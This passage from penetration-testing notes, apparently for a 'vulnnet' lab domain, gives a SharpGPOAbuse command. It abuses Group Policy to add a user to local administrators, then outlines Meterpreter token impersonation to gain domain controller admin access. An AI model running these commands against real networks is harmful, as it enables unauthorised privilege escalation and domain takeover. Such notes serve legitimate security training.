 https://github.com/byronkg/SharpGPOAbuse
.\SharpGPOAbuse.exe --AddComputerTask --TaskName "Debug"
--Author vulnnet\administrator --Command "cmd.exe" --
Arguments "/c net localgroup administrators enterprise-
security /add" --GPOName "GPNAME"
GPNAME: the group policy name to grants access or
generic access to the user
Post exploitation
Post exploitation with Metasploit to a
domain-joined machine
On Meterpreter
use incognito
list_tokens -u
the previous command lists all the current tokens of those
who logged in before to the machine. The goal is to find a
token belonged to the admin of domain controller.
Once we impersonate the admin token on the domain
controller, we need to establish a new session with powershell
for complete access.
For this we need the hostname of the current domain
Pagina 20 / 29